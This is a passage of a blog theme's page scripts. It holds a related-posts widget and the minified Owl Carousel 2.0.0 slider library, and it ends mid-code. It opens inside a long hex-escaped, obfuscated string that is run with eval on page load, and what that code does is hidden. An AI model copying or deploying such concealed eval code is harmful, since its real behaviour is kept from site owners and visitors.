x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x37\x37\x7c\x78\x35\x36\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x33\x7c\x5f\x30\x78\x66\x33\x33\x64\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x32\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x35\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x31\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x31\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YqnMav);
  //]]>
</script>
<script>
//<![CDATA[
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var 